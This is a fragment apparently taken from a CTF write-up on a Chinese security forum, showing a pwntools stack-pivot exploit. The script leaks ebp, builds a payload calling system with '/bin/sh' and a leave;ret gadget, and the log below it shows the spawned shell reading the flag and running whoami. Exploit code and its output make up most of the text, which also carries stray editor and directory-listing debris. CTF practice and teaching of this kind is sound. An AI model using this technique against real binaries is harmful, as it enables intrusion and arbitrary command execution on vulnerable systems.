 pause()
system=0x08048400
leak('system',system)
leave_ret=0x080485FD
pl1='a'*0x27+'b'
p.send(pl1) #not sendline
p.recvuntil("b")
ebp=u32(p.recv(4))
leak('ebp',ebp)
s=ebp-0x38
binsh=ebp-0x28
pl2='aaaa'+p32(system)+p32(1)+p32(binsh)+"/bin/sh\00"
pl2=pl2.ljust(0x28,'p')
pl2+=p32(s)+p32(leave_ret)
sl(pl2)
p.interactive()
Python Tab Width: 8 Ln 36, Col 1 INS
evil@ubuntu: ~/Desktop/pwn test/栈迁移
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2b bytes:
'flag{0b4df34a-20a2-4041-9866-41d82d1e1fb4}\n'
flag{0b4df34a-20a2-4041-9866-41d82d1e1fb4}
$ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[DEBUG] Received 0x4 bytes:
'ctf\n'
ctf
先知社区